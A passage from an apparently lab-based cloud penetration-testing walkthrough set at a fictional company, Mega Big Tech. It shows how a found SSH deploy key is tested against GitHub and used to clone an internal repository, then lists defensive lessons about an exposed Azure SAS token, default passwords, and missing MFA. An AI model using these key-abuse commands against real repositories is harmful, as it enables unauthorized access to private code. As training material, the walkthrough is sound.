-----END OPENSSH PRIVATE KEY-----
Content Type: Mega-Big-Tech/algorithm-internal/
From the GitHub documentation, a deploy key is an SSH key that grants access to a single repository. They allow reading (pulling, cloning) from remote repositories and can also allow writing. In the Content-Type field we see path similar to git repository: Mega-Big-Tech/algorithm-internal/
If we didn’t have this additional context in real-life, it is a good idea to test connecting to GitHub (or other code repository platform that is in use) with the private SSH keys that we may find on an engagement. The SSH key may belong to a user or it may be a deploy key. If we run the command below and GitHub responds by saying Hi <depository-name>!, this confirms that it’s a deploy key.
1
ssh -i ./deploy-key.pem git@github.com
Save the key locally and clone the repository. Set the GIT_SSH_COMMAND environment variable for the duration of the command. The value of this environment variable specifies the SSH command to use when git needs to connect to a remote system.
1
└─$ GIT_SSH_COMMAND='ssh -i deploy-key.pem -o IdentitiesOnly=yes' git clone git@github.com:/Mega-Big-Tech/algorithm-internal
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
└─$ ls -lha
total 120K
drwxrwxr-x 28 kali kali 4.0K Sep 15 22:56 .
drwxrwxr-x 5 kali kali 4.0K Sep 15 22:56 ..
drwxrwxr-x 3 kali kali 4.0K Sep 15 22:56 ann
drwxrwxr-x 2 kali kali 4.0K Sep 15 22:56 ci
drwxrwxr-x 4 kali kali 4.0K Sep 15 22:56 cr-mixer
drwxrwxr-x 2 kali kali 4.0K Sep 15 22:56 docs
-rw-rw-r-- 1 kali kali 33 Sep 15 22:56 flag.txt
drwxrwxr-x 5 kali kali 4.0K Sep 15 22:56 follow-recommendations-service
drwxrwxr-x 8 kali kali 4.0K Sep 15 22:56 .git
drwxrwxr-x 4 kali kali 4.0K Sep 15 22:56 graph-feature-service
drwxrwxr-x 3 kali kali 4.0K Sep 15 22:56 home-mixer
drwxrwxr-x 6 kali kali 4.0K Sep 15 22:56 navi
drwxrwxr-x 5 kali kali 4.0K Sep 15 22:56 product-mixer
drwxrwxr-x 3 kali kali 4.0K Sep 15 22:56 pushservice
-rw-rw-r-- 1 kali kali 20 Sep 15 22:56 README.md
drwxrwxr-x 3 kali kali 4.0K Sep 15 22:56 recos-injector
drwxrwxr-x 5 kali kali 4.0K Sep 15 22:56 representation-manager
drwxrwxr-x 5 kali kali 4.0K Sep 15 22:56 representation-scorer
drwxrwxr-x 3 kali kali 4.0K Sep 15 22:56 science
drwxrwxr-x 4 kali kali 4.0K Sep 15 22:56 simclusters-ann
drwxrwxr-x 6 kali kali 4.0K Sep 15 22:56 src
drwxrwxr-x 5 kali kali 4.0K Sep 15 22:56 timelineranker
drwxrwxr-x 3 kali kali 4.0K Sep 15 22:56 timelines
drwxrwxr-x 3 kali kali 4.0K Sep 15 22:56 topic-social-proof
drwxrwxr-x 5 kali kali 4.0K Sep 15 22:56 trust_and_safety_models
drwxrwxr-x 5 kali kali 4.0K Sep 15 22:56 tweetypie
drwxrwxr-x 5 kali kali 4.0K Sep 15 22:56 twml
drwxrwxr-x 10 kali kali 4.0K Sep 15 22:56 unified_user_actions
drwxrwxr-x 4 kali kali 4.0K Sep 15 22:56 user-signal-service
drwxrwxr-x 3 kali kali 4.0K Sep 15 22:56 visibilitylib
Attack Path
Attack path visualization created by Mathias Persson for Pwned Labs
Defense
This section is from Walkthrough section of the lab.
- Azure storage account SAS token was exposed in the GitHub repo, which allowed us to access the candidate-resumes blob container.
- The SAS token allowed us to list the contents of the container, which revealed the candidate resume.
- If a SAS token is going to be used to upload submitted candidate resumes to blob storage, the token should not have list permissions on the container.
- It’s worth noting that with a SAS token there is no direct way to identify which clients have accessed a resource.
- However, we can use the unique fields in the SAS, the signed IP (
sip), signed start (st), and signed expiry (se) fields, to track access.
- A new employee onboarding document was found to be stored there that also exposed the default password for new joiners.
- This document shouldn’t have been stored there, as it has a different classification and data type to the candidate resumes.
- The candidate resumes names should be randomized to prevent discovery by requesting potential files directly.
- Didn’t enforce changing the default password, which allowed to gain a foothold in their Azure environment as Angelina Lee using the CLI
- This was possible as Mega Big Tech hadn’t enabled MFA authentication for this user.
- Ideally the company should allow users to log in only from managed devices.
- It was possible to edit user profile values may be able to access any group that has dynamic group membership rules configured, that are based on user profile attributes.
To help proactively manage blob storage security, create alert rules based on events such as data egress. Click on the storage account, then click Alerts and Create alert rule under the Monitoring section
Define the conditions, then we can specify the actions that should be taken. For example, we might have an Azure function app that sends us an email notifying about unusual data egress activity, or it could restrict permissions to prevent further access.

